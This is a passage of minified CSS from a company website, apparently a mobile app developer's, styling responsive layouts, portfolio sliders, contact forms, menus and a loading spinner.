}.cm-small-contact-us{padding-left:14%;margin-bottom:40px }.cm-small-contact-us a{color: #fff;font-size: 16px;}.cm-small-contact-us img{display:inline-block;margin-right:10px ;width: 19px;position: relative;top: 4px;margin-bottom: 17px;}p.cm-select:after{content:"";position:absolute;width:10px;height:10px;border-bottom:1px solid #969696;border-right:1px solid #969696;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:12px;right:2% }.cm-bm-contact-wrap form p .cm-file-upload-wrap{background-image:url(https://dfizmmac77h1d.cloudfront.net/download-icon.png);background-repeat:no-repeat;background-position:98% 50%;display:block;padding:10px;cursor:pointer }.cm-file-upload-wrap input#file{display:none }span.cm-file-upload-wrap label{font-size:12px;display:block;color:#999;cursor:pointer }.cm-main-form #user_cv_name,.cm-main-form #user_email,.cm-main-form #user_message,.cm-main-form #user_mobile,.cm-main-form #user_name,.cm-main-form #user_query_type,.cm-main-form #user_skype{background-repeat:no-repeat;background-size:17px;background-position:6px 15px }.cm-main-form .svg{width:20px;position:absolute;left:4px;top:15px;transition:all .4s;z-index:50 }#contactus_form svg,#contactus_form svg path{fill:#9e9e9e !important }.cm-main-form .cm-place-holder .svg{top:18px }select,span.cm-file-upload-wrap{cursor:pointer;border-bottom:1px solid #ddd !important }.footer{height:auto !important }.feature-fixed .small-feature-img{left:50% !important;top:50% !important;-webkit-transform:translate(-50%,-50%) scale(0) !important;-ms-transform:translate(-50%,-50%) scale(0) !important;transform:translate(-50%,-50%) scale(0) !important;right:auto !important;bottom:auto !important;opacity:0 }@media(max-width:1330px){.portfolio-second.cm-unlock .cm-pull-center{padding-left:30px }}@media(max-width:1260px){.portfolio-second.cm-unlock .cm-pull-center{padding-left:57px }}@media(max-width:1199px){h3.main-title{white-space:normal }.cm-number-up ul li .cm-num-rsult{font-size:34px }.cm-number-up ul li .cm-text{font-size:16px }.cm-number-up ul li{width:30%;margin-right:calc(10% / 3 - 3px) }}@media(max-width:1120px){.cm_slider_1 .slider-img-wrap .cm_s_img_1,.cm_slider_1 .slider-img-wrap .cm_s_img_2{width:225px }.cm_slider_1 .slider-img-wrap .cm_s_img_2{top:20px;right:-100px }.cm_slider_3 .slider_heading_s_3,.cm_slider_contant_wrap h1{font-size:40px }.cm_slider_3 .slider_heading_3,.cm_slider_contant_wrap p{font-size:22px }.cm_slider_2 .cm_s_img_1{max-width:300px }.cm_slider_2 .cm_s_img_2{left:121px;max-width:278px }.cm_slider_2 .cm_s_img_3{top:126px;left:325px;max-width:60px }}@media(max-width:1035px){.cm-header-wrapper{padding:5px 20px }.custom-menu>ul>li{margin-right:14px }}@media only screen and (max-width:1000px) and (min-width:970px){.cm-animation-wrapper-all{overflow:hidden;padding-top:39px }}@media(max-width:1024px){#section_7 .title-Wrapper h3{margin-top:0 }.front-page section{padding:40px 0 0px }section#section_1{margin-top:50px }.cm-Rated-inner-wrap{min-height:427px }section#section_0{height:100vh !important;background:#fff }section#section_0:after{display:none !important }section#section_9{padding-top:0 !important }}section#section_0:after{position:fixed;content:"";background:#fff;width:100%;height:100%;z-index:-1 }@media(max-width:991px){.cm_slider_contant_wrap{padding-top:70px;text-align:center }.cm_slider_contant_wrap h1{font-size:37px;text-align:center }.cm_slider_contant_wrap p{text-align:center }.cm_slider_1 .slider-img-wrap .cm_s_img_2{right:-80px }.custom-menu{position:fixed;width:280px;background:#2d2d2d;background:-webkit-linear-gradient(315deg,#2d2d2d 0,#000 100%);background:-o-linear-gradient(315deg,#2d2d2d 0,#000 100%);background:linear-gradient(135deg,#2d2d2d 0,#000 100%);top:0;height:100%;text-align:left;padding-top:80px;right:-100%;overflow-y:auto;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out }.mobile-open .custom-menu{right:0 !important }.custom-menu>ul>li{float:none;margin-right:0 }.custom-menu>ul>li>a,.scroll-header .custom-menu>ul>li>a{color:#FFF;padding:13px 0 13px 20px;letter-spacing:1px;font-size:14px }.custom-menu>ul>li.active>a,.custom-menu>ul>li:hover>a{background:0;color:#e50000 }.cm-menu-icon{position:fixed;width:33px;height:27px;top:12px;right:20px;z-index:999;line-height:1;cursor:pointer }.cm-menu-icon .cm_line{display:inline-block;width:25px;height:3px;background:#000;border-radius:10px;position:absolute;left:0;right:0;top:11px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out }.mobile-open .cm-menu-icon .cm_line{background:#fff }.cm-menu-icon .cm_line_1{top:3px }.cm-menu-icon .cm_line_3{top:19px;-webkit-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out }.mobile-open span.cm_line.cm_line_2{opacity:0;-webkit-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px) }.mobile-open .cm-menu-icon .cm_line_1{top:10px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg) }.mobile-open .cm-menu-icon .cm_line_3{top:10px;-webkit-transform:rotate(490deg);-ms-transform:rotate(490deg);transform:rotate(490deg) }.custom-menu:after{content:"";position:fixed;width:100%;height:100%;background:rgba(0,0,0,.6);left:0;top:0;pointer-events:none;opacity:0;visibility:hidden;-webkit-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out }.mobile-open .custom-menu:after{opacity:1;visibility:visible }.custom-menu>ul{float:none;position:relative;z-index:999 }.web-and-mobile-img{margin-left:0;margin-top:0 }.web-and-mobile-title p{padding-right:0 }.portfolio-first .main-feature-img{left:50% }img.cm-h-phone{display:none }img.cm-v-phone{display:inline-block;width:259px }[data-target=tab-slider-0] img.cm-v-phone{width:260px !important }[data-target=tab-slider-0] .main-feature-img{height:427px }.cm-unlock [data-target=tab-slider-3] .cm-portfolio-feature{background-image:url(https://dfizmmac77h1d.cloudfront.net/tab-bg.png) }.cm-marketed{border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1 }.brainmobians-icon-wrap{border-left:0 }.cm-marketed,.happyclints-icon{border-bottom:1px solid #e1e1e1 }.marketed-img .stats_text{display:block }.stats_text{text-align:left;display:inline-block;padding:3px 0;width:calc(100% - 75px) }.custom-stats img{float:none;max-width:50px;display:inline-block;width:100%;margin-right:20px;vertical-align:top }.marketed-img img,.offices-icon img{margin-right:0 }.marketed-img .stats_text,.offices-icon .stats_text{width:100% }.home-portfolio,.portfolio-left{width:100%;float:none;position:relative }.portfolio-left{top:0;color:#fff;-webkit-transform:none;-ms-transform:none;transform:none }.home-portfolio{overflow:visible;height:100%;min-height:1px;padding:100px 0 }.home-portfolio .mobile{width:266px;position:relative;z-index:99999;top:0;left:0;right:0;margin:auto;-webkit-transform:none;-ms-transform:none;transform:none }.cm-next-gen-img-wrap ul li,.social-icon ul li{margin-right:10px }.mobile-video{width:210px !important;top:65px !important;left:18px !important;overflow:hidden !important;height:398px !important }.cm-white-bg{display:none }.cm-lock a.cm-lock-btn,.cm-unlock a.cm-lock-btn,.cm_video-cont{display:none !important }.project-clip{position:static }.cm-next-gen-img{width:100px;height:100px;margin-bottom:10px;line-height:100px }.cm-next-gen-inner-ttile{padding-top:25px }.cm-next-gen-img-wrap{padding-top:20px }.cm-Rated-inner-wrap img{width:50% }.cm-our-team-wrapper .col-md-3,.cm-our-team-wrapper .col-md-9{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100% }.cm-our-team-wrapper .col-sm-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50% }.cm-small-contact-us{padding-left:0 }.cm-small-contact-us p{white-space:nowrap }.cm-small-contact-us img{margin-right:5px }.cm-bm-contact-wrap form{padding-right:5%;margin-bottom:30px }.cm-bm-contact-wrap form p{width:90%;margin-left:5% }.cm-textarea{position:relative;width:95%;padding-left:5% }.portfolio{padding:45px 0 35px;position:static;width:100%;height:100%;display:block }.cm-hide-lock{padding-right:0 }.cm-pull-center,.cm-pull-right{max-width:calc(50% - 3px);display:inline-block;padding:0 15px;float:none !important;vertical-align:top }.cm-pull-left{float:none;max-width:100% }.cm-lock-btn,.cm-show-lock{display:none !important }.cm-hide-lock,.port-slide-btn{display:block }.portfolio-second.cm-unlock .cm-pull-center{padding-left:15px }.portfolio-second .main-feature-img img{position:relative;left:0 }[data-target=tab-slider-0] .cm-portfolio-feature,[data-target=tab-tow-slider-0] .cm-portfolio-feature{background-image:url(https://dfizmmac77h1d.cloudfront.net/phone-bg.png) }[data-target=tab-slider-1] .cm-portfolio-feature,[data-target=tab-tow-slider-1] .cm-portfolio-feature{background-image:url(https://dfizmmac77h1d.cloudfront.net/watch-bg.png) }[data-target=tab-slider-2] .cm-portfolio-feature,[data-target=tab-tow-slider-2] .cm-portfolio-feature{background-image:url(https://dfizmmac77h1d.cloudfront.net/tab-bg.png) }.cm_v_lock{display:none !important }img.cm_v_unlock{display:inline-block }[data-target=tab-tow-slider-0] .main-feature-img{width:483px;height:292px }.cm-number-up ul li{width:32%;margin-right:calc(5% / 3 - 3px);padding:13px }.cm-number-up ul li .cm-text{font-size:14px }.cm-form-width{-ms-flex:0 0 100% !important;-webkit-box-flex:0;flex:0 0 100% !important;max-width:100% !important }.web-and-mobile-img{display:block;text-align:center }.brainmobians-img{width:100%;min-height:35vw }.cm_s3_img{float:left }.home-portfolio{float:none !important }.cm_slider_1 h1{margin-top:0 }.cm-anim-7 .cm-anim-wrapper{margin-top:40px }[data-target=tab-tow-slider-1] .main-feature-img{width:406px;height:347px }[data-target=tab-tow-slider-1] .small-feature-img{font-size:17px }[data-target=tab-tow-slider-1] .sfi_1{left:-10px;top:0 }[data-target=tab-tow-slider-1] .sfi_2{top:0;left:322px }[data-target=tab-tow-slider-1] .sfi_3{top:230px;left:0 }[data-target=tab-tow-slider-1] .sfi_4{top:230px;left:280px }.slide>.animated{animation-duration:0s !important }[data-target=tab-tow-slider-1] .main-feature-img{width:406px;height:347px }[data-target=tab-tow-slider-1] .small-feature-img{font-size:17px }[data-target=tab-tow-slider-1] .sfi_1{left:-10px;top:0 }[data-target=tab-tow-slider-1] .sfi_2{top:0;left:322px }[data-target=tab-tow-slider-1] .sfi_3{top:230px;left:0 }[data-target=tab-tow-slider-1] .sfi_4{top:230px;left:280px }.slide>.animated{animation-duration:0s !important }[data-target=tab-tow-slider-1] span.small-feature-img img{width:130px }.cm-cercle.cm-cercle-bottom-2{border:0;top:205px;left:20px }}@media only screen and (max-width:991px) and (min-width:970px){.cm-animation-wrapper .container{max-width:100% !important;width:100% !important;padding:0 20px }}@media(max-width:970px){.line-wrapper{display:none !important }.cm-row-1 .cm-anim,.cm-row-2 .cm-anim{max-width:100% !important;float:none !important;width:100% !important;margin:0 !important;padding-top:60px !important;display:inline-block }.cm-count{top:15px !important;left:15px !important }.cm-anim{opacity:1 !important;visibility:visible !important }.cm-animation-wrapper-all{padding:30px 0 0 }}@media(max-width:767px){.get-in-touch-cnt{width:calc(100% - 30px) !important }.cm-brainmobian-contact-us, .front-page section {padding: 0px 0px;height: auto !important;background: #fff;}.web-and-mobile-img{display:block;text-align:center;margin-bottom:30px }.cm-development-tools{border:0;border-bottom:1px solid #ececec }.cm-development-tools:last-child{border-bottom:0;border-right:0 }.cm-pull-center,.cm-pull-right{max-width:100%;display:block;padding:0 15px }.cm-pull-left{margin-top:60px }.cm-hide-lock{text-align:left }.custom-stats img{margin-right:20px !important }.marketed-img .stats_text,.offices-icon .stats_text{width:calc(100% - 75px);text-align:left;display:inline-block }.cm-marketed,.offices-icon-wrapper{border-left:0;border-right:0 }.custom-stats .mx-auto{margin-bottom:25px !important;border-bottom:1px solid #e1e1e1 }.cm-marketed,.happyclints-icon{border-bottom:0 }.marketed-img{padding:15px 0 20px }.client-retention-icon,.happyclints-icon{margin-top:25px }#section_3{padding-left:15px;padding-right:15px }.cm-development-icon ul li{float:none;width:calc(60% / 3);display:inline-block }.home-portfolio{padding:40px 0 }.home-portfolio .mobile{margin-top:30px }.cm-next-gen-img-wrap{text-align:center;margin-bottom:20px }.cm-Rated-inner-wrap{margin-bottom:20px;height:auto !important }.cm-our-team-wrapper .col-sm-6{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100% }.cm-our-team-wrapper .tab-desc.cm-show-m{display:block !important }.cm-active-m .exp-title,.media:hover .exp-title{color:#e91511 }.cm-bm-contact-wrap form{padding-right:0 }.cm-bm-contact-wrap form p{width:100%;margin-left:0 }.cm-textarea{position:relative;margin-bottom:0;width:100%;padding-left:0 }.cm-submit-wrap{text-align:center;margin-top:40px }.cm-development-tools{padding-top:20px;max-width:100% !important;margin-right:0 !important;min-height:200px;-ms-flex:100%;-webkit-box-flex:100%;flex:100%;margin-bottom:20px }.cm_s3_img{display:none !important;float:none }.brainmobians-img{min-height:60vw }.cm_slider_contant_wrap h1{font-size:28px }.cm_slider_contant_wrap p{font-size:18px }.cm_slider_1 .slider-img-wrap .cm_s_img_1,.cm_slider_1 .slider-img-wrap .cm_s_img_2{width:180px }.slider-cercle-1{width:200px;height:200px }span.slider-cercle-4{width:250px;height:250px }.cm_slider_2 .cm_s_img_1{max-width:230px }.cm_slider_2 .cm_s_img_2{left:94px;max-width:220px;top:70px }.cm_slider_2 .cm_s_img_3{top:110px;left:258px;max-width:42px }.cm_slider_3 .slider_heading_3{font-size:28px }.cm_slider_3 .slider_heading_s_3{font-size:18px }.slider-cercle-2{width:175px;height:175px }.cm-main-form .btn-row{text-align:center !important }.portfolio-first [data-target=tab-slider-2] .main-feature-img{height:371px }.portfolio-first [data-target=tab-slider-2] span.small-feature-img img{width:80% }.arrow{margin-left:0 !important }.web-and-mobile-img img{left:0 }}@media(max-width:600px){.cm-brainmobian-contact-us,section{padding-left:15px;padding-right:15px }}@media(max-width:520px){.cm-portfolio-feature{width:300px;height:300px }.main-feature-img img,.small-feature-img img{width:75% !important }[data-target=tab-slider-0] .sfi_4{left:200px;bottom:0 }[data-target=tab-slider-1] .main-feature-img{width:260px;height:306px }[data-target=tab-slider-1] .sfi_1{left:0;top:0 }[data-target=tab-slider-1] .sfi_2{top:15px;left:180px }[data-target=tab-slider-1] .sfi_5{left:170px;bottom:0 }[data-target=tab-slider-1] .sfi_3{left:-8px }[data-target=tab-slider-2] .main-feature-img img{width:100% }[data-target=tab-slider-2] .main-feature-img{width:277px;height:261px }[data-target=tab-slider-2] .sfi_1{left:-10px;top:-20px }[data-target=tab-slider-2] .sfi_2{left:170px;bottom:54px }[data-target=tab-slider-2] .sfi_5{left:-10px;bottom:0 }[data-target=tab-slider-2] .sfi_4{left:170px;bottom:84px }[data-target=tab-slider-2] .sfi_3{left:-10px }[data-target=tab-tow-slider-0] .main-feature-img{width:426px !important;height:187px !important }[data-target=tab-tow-slider-0] .sfi_2,[data-target=tab-tow-slider-0] .sfi_4{left:182px }.small-feature-img img{width:100px }span.small-feature-img_2 img{width:75% }[data-target=tab-tow-slider-2] .main-feature-img{width:436px;height:189px }[data-target=tab-tow-slider-2] .sfi_2{top:25px;left:210px }[data-target=tab-tow-slider-2] .sfi_3{left:-10px }[data-target=tab-tow-slider-2] .sfi_5{left:170px;bottom:4px }[data-target=tab-tow-slider-0] .sfi_1,[data-target=tab-tow-slider-0] .sfi_3{left:-10px }[data-target=tab-tow-slider-1] .main-feature-img{width:369px !important;height:220px !important }[data-target=tab-tow-slider-1] .small-feature-img{font-size:17px }[data-target=tab-tow-slider-1] span.small-feature-img img{width:113px !important }[data-target=tab-tow-slider-1] .sfi_1{left:-20px;top:0 }[data-target=tab-tow-slider-1] .sfi_2{top:0;left:150px }[data-target=tab-tow-slider-1] .sfi_3{top:150px;left:-32px }[data-target=tab-tow-slider-1] .sfi_4{top:160px;left:160px }[data-target=tab-slider-0] img.cm-v-phone{width:190px !important }[data-target=tab-slider-0] .main-feature-img{width:275px;height:314px }[data-target=tab-slider-0] .small-feature-img img{width:90px !important }[data-target=tab-slider-0] .sfi_1{left:0;top:33px }[data-target=tab-slider-0] .sfi_2{top:173px;left:198px }.portfolio-first [data-target=tab-slider-3] .main-feature-img{width:308px;height:298px }[data-target=tab-slider-3] .sfi_2{top:0;left:170px }[data-target=tab-slider-3] .sfi_4{left:160px;bottom:auto;top:150px }[data-target=tab-slider-1] .sfi_4{left:180px;bottom:0 }[data-target=tab-slider-2] span.small-feature-img.sfi_5 img{width:120px !important }.portfolio-first [data-target=tab-slider-2] .main-feature-img{height:328px }}@media(max-width:479px){.web-and-mobile-img img{max-width:300px;width:100% }.stats_text{display:inline-block;max-width:calc(100% - 90px);width:100% }.cm-number-up ul li{margin-bottom:30px;width:100%;margin-right:0;padding:15px;min-height:115px }.cm-main-form .cm-user_captcha{max-width:100% !important;width:100%;padding:0 !important }.cm-main-form .captext{position:static;text-align:center;padding:0 10px }.cm-main-form .captcha-right .form-control,.cm-main-form .file-upload span{width:100% !important }.cm-bm-contact-wrap form{padding:50px 0 0 }.cm-main-form .cm-user_captcha label{left:10px }}@media(max-width:380px){.cm-next-gen-img img{width:60% }}@media(max-width:991px){ul.footer-menu>li{width:49%;margin:0 !important }.footer-top-wrapper h3,ul.cm-address{margin-bottom:20px }}@media(max-width:479px){ul.footer-menu>li{width:100%;text-align:center }.cm_industries{text-align:center }}#preloader{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999999;background:#fff }#loader_bm{display:block;position:relative;left:50%;top:50%;width:150px;height:150px;margin:-75px 0 0 -75px;border-radius:50% }#loader_bm:after{content:"";position:absolute;top:15px;left:15px;right:15px;bottom:15px;border-radius:50%;border:3px solid transparent;border-top-color:#e50001;-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite }@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg) }}@keyframes spin{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg) }}img.loder_img{width:100px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) }.cm-Rated-wrapper h1{color:#000;font-size:28px;line-height:1.4;margin:0;font-weight:600 }.about-nav-wrap ul li,.cm_text-tranform_none{text-transform:none !important }div.siqembed.zls-sptwndw{right:15px !important;bottom:15px !important;left:auto !important;top:auto !important }.cm-next-gen-img a{position:absolute;width:100%;height:100%;background:0;left:0;top:0;font-size:0;color:transparent;transition:all .5s;z-index:9 }.cm-next-gen-img a:hover{background:rgba(0,0,0,.1) }.cm-next-gen-img a svg{transition:all .4s }.banner_links a:after,.cm-next-gen-img img,.industries-col span{transition:all .5s }.cm-next-gen-img a:hover svg{transform:scale(1.2) translateY(7px) }.cm_industries ul{margin:0;padding:0;list-style:none }.cm_industries ul li{list-style:none;margin-bottom:10px;color:#666;font-size:13px;}.cm_industries ul li a{color:#000;font-size:14px;font-weight:400 }.port-slide-btn li:after{content:"";width:100%;height:18px;position:absolute;top:-5px;left:0;cursor:pointer }.brainmobi_svg_logo{display:inline-block;width:165px;position:relative;top:15px }.cm_hide_line:after,.cm_hide_line:before,.zsiq_cnt{display:none !important }.scroll-header .brainmobi_svg_logo .st1{fill:#fff }.portfolio-page .brainmobi_svg_logo .st0,.scroll-header .brainmobi_svg_logo .st0{fill:#e50000 }button.owl-dot{position:relative }.industries-col .small-title a:after,button.owl-dot:after{content:"";position:absolute;left:0;cursor:pointer }button.owl-dot:after{width:100%;height:20px;top:-6px }.door_inner_l_1 .portfolio-icon img{width:115px !important }.door_inner_l_3 .portfolio-icon.pi_3 img{width:170px !important }.door_inner_l_3 .portfolio-icon.pi_1 img{width:160px !important }@media(max-width:1199px){.cm_hide_line{display:none !important }}.development_right_1{margin-top:160px }.development_right_2{margin-top:80px }.development_right_3{margin-top:0px }.development_right_4{margin-top:80px }@media(max-width:767px){.cm_industries ul li,ul.footer-menu>li{min-width:100% !important;width:100% !important }}@media(max-width:1199px){.industries-col .small-title a:after{height:106px }}.serv-box-in h3,.serv-box-in h4{color:#323232;cursor:pointer }.cm-next-gen-img:hover img{transform:scale(1.2) }.industries-col:hover .small-title>a{color:#e50000;cursor:pointer }.cm_color_{color:#e50000;font-weight:700;display:inline !important }.industries-col .small-title a:after{width:100%;height:203px;z-index:999999 }#cm_sec_1,#cm_sec_3 ul,#cm_sec_5,#cm_sec_6{position:relative }.industries-col:nth-child(even) .small-title a:after{bottom:0 }.industries-col:nth-child(odd) .small-title a:after{top:0 }.industries-col:hover span{box-shadow:0 0 10px 5px rgba(0,0,0,.2) }.cm-development-icon ul li a:hover span{box-shadow:0 0 13px 0 rgba(0,0,0,.3);transform:translateY(-5px) scale(1.2) }@media(max-width:767px){section#section_0 .owl-carousel h2{font-size:28px }section#section_0 .owl-carousel p{font-size:16px }.slider-img-wrap img{max-width:60% }.cm_slider_3 ul{top:10px }.door_inner_contant ul{padding:0 0 0 20px;margin:25px 0;min-height:200px }.mobile_web_wraper .owl-dots{bottom:324px }.cm_industries h3{text-align:left }}@media(max-width:560px){._door_inner_center_img_wrapper{width:310px;height:310px }._door_inner_center_img_wrapper:before{width:260px;height:260px }._door_inner_center_img_wrapper:after{width:200px;height:200px }.door_inner_l_1 .portfolio-img img,.door_inner_l_2 .portfolio-img img{width:190px !important }.door_inner_l_1 .portfolio-icon img{width:90px !important }.door_inner_l_1 .svg{width:60px;height:60px;z-index:999999 }.door_inner_l_2 .svg_android{left:50px;top:45px ;z-index: 999;}.door_inner_l_2 .svg_apple{left:200px;top:190px }.door_inner_l_3 .svg_idea_bulb{width:60px;height:60px;left:32px;top:21px }.door_inner_l_3 .svg.svg_curtain{width:70px;height:70px;left:200px;top:41px }.door_inner_l_3 .svg_cctv{width:60px;height:60px;left:208px;top:200px }.door_inner_l_3 .svg_router{left:37px;top:203px;width:60px;height:60px }.svg_router img{width:30px !important }.svg_curtain img{top:4px;left:0;width:40px !important }.door_inner_l_3 .portfolio-img img{width:200px !important }.door_inner_l_3 .portfolio-icon.pi_1 img{width:108px !important }.door_inner_l_3 .portfolio-icon.pi_1{left:23px;top:0 }.door_inner_l_3 .svg_skype_bold{width:60px;height:60px;left:196px;top:30px }.svg.svg_yahoo{width:60px;height:60px;left:38px;top:140px }.door_inner_l_3 .portfolio-icon.pi_3 img{width:120px !important }.owl-item.active .door_inner_l_3 .portfolio-icon.pi_3{left:150px;top:154px }.svg.svg_fire{width:70px;height:70px;left:67px;top:218px }.door_inner_l_4 .portfolio-img img{width:235px !important;top:5px;position:relative }.door_inner_l_4 .svg{width:60px !important;height:60px !important }.door_inner_l_5 .svg.svg_adidas{left:20px }.door_inner_l_5 .svg.svg_nike{left:238px }.door_inner_l_5 .svg_ccd{left:238px;top:148px }.door_inner_l_5 .svg.svg_amazon{left:14px;top:220px }.door_inner_l_5 .svg.svg_levis{left:-11px;top:120px }.door_inner_r_1 .portfolio-img img{width:350px !important;top:53px }.door_inner_r_1 .svg_mongodb{top:39px }.door_inner_r_1 .svg_express{left:250px;top:30px }.door_inner_r_1 .svg_angular{left:250px;top:196px }.door_inner_r_1 .svg_node_small{top:206px }.door_inner_r_2 .portfolio-img img{width:300px !important;top:45px }.door_inner_r_2 .svg,.door_inner_r_3 .svg{width:60px;height:60px }.portfolio-icon.pi_4 img{width:115px !important }.door_inner_r_2 .svg_angular{top:30px }.door_inner_r_2 .svg_react{left:250px;top:30px }.door_inner_r_2 .svg.svg_meteor{left:250px;top:198px }.door_inner_r_2 .portfolio-icon.pi_4{left:-40px;top:180px }.door_inner_r_3 .portfolio-img img{width:350px !important;top:51px }.door_inner_r_3 .svg_html{left:70px;top:20px }.door_inner_r_3 .svg_codeigniter{left:260px;top:30px }.door_inner_r_3 .svg_wordpress{left:260px;top:200px }.door_inner_r_3 .svg_jquery{top:206px;left:-19px }.door_inner_r_3 .svg_drupal{top:100px;left:-20px }}@media(max-width:991px){.cm_industries h3{padding-right:0 }}@media(max-width:435px){.door_inner_contant .container{padding:0 }._door_inner_center_img_wrapper{width:212px;height:212px }._door_inner_center_img_wrapper:before{width:165px;height:165px }._door_inner_center_img_wrapper:after{width:115px;height:115px }.door_inner_l_1 .portfolio-img img,.door_inner_l_2 .portfolio-img img{width:128px !important }.mobile_web_wraper .owl-dot{width:22px }.door_inner_l_1 .portfolio-icon img{width:90px !important }.door_inner_l_1 .svg{width:45px;height:45px;z-index:999999;padding:9px }.door_inner_l_2 .svg_android{left:20px;top:28px }.door_inner_l_2 .svg_apple{left:140px;top:136px }.door_inner_l_3 .svg_idea_bulb{width:45px;height:45px;left:9px;top:20px;padding:9px }.door_inner_l_3 .svg.svg_curtain{width:45px;height:45px;left:155px;top:21px;padding:9px }.door_inner_l_3 .svg_cctv{width:45px;height:46px;left:156px;top:144px;padding:9px }.door_inner_l_2 .svg_router{left:10px;top:152px;width:45px;height:45px;padding:7px }.door_inner_l_3 .portfolio-img img{width:135px !important }.door_inner_l_3 .portfolio-icon.pi_1 img{width:75px !important }.door_inner_l_3 .portfolio-icon.pi_1{left:-6px;top:0 }.door_inner_l_3 .svg_skype_bold{width:45px;height:45px;left:149px;top:30px;padding:7px 9px 9px }.door_inner_l_3 .portfolio-icon.pi_3 img{width:90px !important }.owl-item.active .door_inner_l_3 .portfolio-icon.pi_3{left:132px;top:117px }.svg.svg_fire{width:45px;height:45px;left:17px;top:156px;padding:9px }.door_inner_l_4 .portfolio-img img{width:158px !important }.door_inner_l_4 .svg{width:45px !important;height:45px !important;padding:9px !important }.door_inner_l_5 .svg.svg_adidas{left:2px }.door_inner_l_4 .svg.svg_nike{left:167px }.door_inner_l_4 .svg_ccd{left:168px;top:148px }.door_inner_l_4 .svg.svg_amazon{left:2px;top:150px }.door_inner_l_4 .svg.svg_levis{left:0;top:80px }.door_inner_r_1 .portfolio-img img{width:214px !important;top:44px }.door_inner_r_1 .svg{width:45px;height:45px;padding:9px }.door_inner_r_1 .svg_mongodb{top:29px }.door_inner_r_1 .svg_express{left:164px;top:27px }.door_inner_r_1 .svg_angular{left:160px;top:133px }.door_inner_r_1 .svg_node_small{top:136px;padding:11px !important }.door_inner_r_2 .portfolio-img img{width:200px !important;top:27px }.door_inner_r_2 .svg,.door_inner_r_3 .svg{width:45px;height:45px }.portfolio-icon.pi_4 img{width:80px !important }.door_inner_r_2 .svg_angular{top:14px }.door_inner_r_2 .svg_react{left:166px;top:13px;padding:9px }.door_inner_r_2 .svg.svg_meteor{left:162px;top:133px;padding:9px }.door_inner_r_2 .portfolio-icon.pi_4{left:-16px;top:121px }.door_inner_r_3 .portfolio-img img{width:213px !important;top:47px }.door_inner_r_3 .svg_html{left:10px;top:29px;padding:9px }.door_inner_r_3 .svg_codeigniter{left:166px;top:27px;padding:9px }.door_inner_r_3 .svg_wordpress{left:160px;top:136px;padding:9px }.door_inner_r_3 .svg_jquery{top:138px;left:1px;padding:9px }.door_inner_r_3 .svg_drupal{top:84px;left:50px;padding:9px }.door_inner_l_3 .portfolio-icon.pi_3{left:132px;top:117px }.svg.svg_yahoo{width:45px;height:45px;left:8px;top:90px;padding:9px }.cm-next-gen-img .svg{width:65px;height:65px;padding:10px }.cm-next-gen-img{width:65px;height:65px;line-height:65px }.cm-development-icon ul li span{width:40px;height:40px;line-height:35px;padding:7px }}@media(max-width:991px){.cm-banner-contant,.cm-banner-img{display:block;margin-left:0 }.cm-banner-img{text-align:center }.cb_img_inner{width:auto;position:relative;display:inline-block;margin-top:90px }.banner-logo{margin-top:30px }.cm-banner-img .cb_img_2{position:relative;top:0;left:0;margin-left:-110px;margin-top:88px }.cm_p_4 .cm-banner-img .cb_img_2{position:absolute }.portfolio{cursor:default !important }}@media(max-width:767px){.cm_p_4 .cm-banner-img .cb_img_2{position:absolute;right:0;width:28% }.cm-banner-img .cb_img_1{max-width:50% }.cm-banner-img .cb_img_2{max-width:38% }.everything-organised {padding: 35px 0px 90px !important;}}@media(max-width:535px){.cm-banner-img .cb_img_1{border-radius:19px;max-width:190px }.cm-banner-img .cb_img_2{margin-left:-73px;margin-top:44px;max-width:165px;border-radius:17px }}@media(max-width:479px){.cm-story-behind ul{display:block }.cm-story-behind ul:last-child{margin-top:0 }.cm-story-behind ul li{padding-right:30px;padding-left:30px }.cm-story-behind ul:last-child li{padding-right:30px }.cm-gredint{width:100%;min-height:1px }#cm_sec_3 ul li{padding-left:30px;padding-right:30px }}@media(max-width:991px){#cm_sec_2 p{width:100% }#cm_sec_3 h3,#cm_sec_3 p,#cm_sec_3 ul{width:100%;margin-bottom:50px }}@media(max-width:600px){#cm_sec_3 ul li{display:block;width:100%;margin-bottom:30px }}.architecture-app-img li:hover{opacity:1 }@media(max-width:1199px){.architecture-step-inner-1 p{font-size:13px !important }.architecture-step-inner-4:after{height:1025px }}@media(max-width:991px){.architecture li>div{min-height:295px }.architecture-app-img li{width:calc(100% / 3 - 3px) }.architecture-step-inner-4:after{height:1500px }}@media(max-width:767px){.architecture li{width:100%;padding:20px 30px }.architecture li>div{min-height:1px }.architecture-step-inner-1 p{font-size:14px !important }.architecture.step-1:after,.architecture.step-2:before{display:none !important }.architecture-step-inner-1:after,.architecture-step-inner-3:after{width:2px;right:auto;height:50%;top:auto;bottom:-50%;left:50%;transform:translateX(-50%) }}@media(max-width:540px){.architecture-app-img li{width:100%;margin-top:10px }}.organised-img.img-4{right:0 }@media(max-width:1275px){.cm-organised-wrapper{}.organised-img.img-1{max-width:409px;max-height:445px }.organised-img.img-2{max-width:400px;max-height:415px }.organised-img.img-3,.organised-img.img-4{max-width:395px;max-height:395px }}@media(max-width:991px){.organised-text{font-size:24px;width:357px;padding:20px 45px;top:calc(50% - 52px) }}@media(max-width:767px){.cm-organised-wrapper{}.organised-img{background-size:100% 